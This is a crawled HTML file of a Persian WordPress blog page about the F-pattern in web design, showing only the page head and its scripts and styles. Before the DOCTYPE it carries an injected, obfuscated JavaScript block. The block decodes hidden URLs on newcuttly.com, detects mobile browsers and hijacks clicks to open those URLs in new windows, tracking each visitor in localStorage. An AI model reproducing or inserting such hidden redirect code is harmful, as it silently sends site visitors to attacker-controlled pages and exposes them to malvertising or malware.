

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manograph.ir/2021/04/11/is-the-f-pattern-still-relevant-in-web-design/
body_size: 79917
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4c\x79\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6c\x58\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x59\x4b\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x6c\x6f\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x44\x53\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x64\x6b\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x72\x6e\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x64\x51\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x66\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x6a\x47\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>

<html dir="rtl" lang="fa-IR">

<head>
	<title>آیا F-PATTERN هنوز در طراحی وب مطرح است؟ &#8211; گرافیک ناز ، دانلود و آموزش گرافیک در یک صفحه ی اینترنتی</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.54" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="گرافیک ناز ، دانلود و آموزش گرافیک در یک صفحه ی اینترنتی &raquo; خوراک" href="https://manograph.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="گرافیک ناز ، دانلود و آموزش گرافیک در یک صفحه ی اینترنتی &raquo; خوراک دیدگاه‌ها" href="https://manograph.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="گرافیک ناز ، دانلود و آموزش گرافیک در یک صفحه ی اینترنتی &raquo; آیا F-PATTERN هنوز در طراحی وب مطرح است؟ خوراک دیدگاه‌ها" href="https://manograph.ir/2021/04/11/is-the-f-pattern-still-relevant-in-web-design/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manograph.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://manograph.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://manograph.ir/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-rtl-style-css' href='https://manograph.ir/wp-content/themes/author/style-rtl.min.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://manograph.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manograph.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE 8]>
<script type="text/javascript" src="https://manograph.ir/wp-content/themes/author/js/build/html5shiv.min.js?ver=6.8.1" id="ct-author-html5-shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://manograph.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manograph.ir/wp-json/wp/v2/posts/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manograph.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://manograph.ir/2021/04/11/is-the-f-pattern-still-relevant-in-web-design/" />
<link rel='shortlink' href='https://manograph.ir/?p=23' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manograph.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanograph.ir%2F2021%2F04%2F11%2Fis-the-f-pattern-still-relevant-in-web-design%2F" />
